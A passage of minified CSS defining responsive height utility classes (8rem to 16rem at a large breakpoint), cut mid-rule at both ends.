!important}.lg\:h\:128{height:8rem !important}.lg\:h\:160{height:10rem !important}.lg\:h\:192{height:12rem !important}.lg\:h\:224{height:14rem !important}.lg\:h\:256{height:16rem !important}}
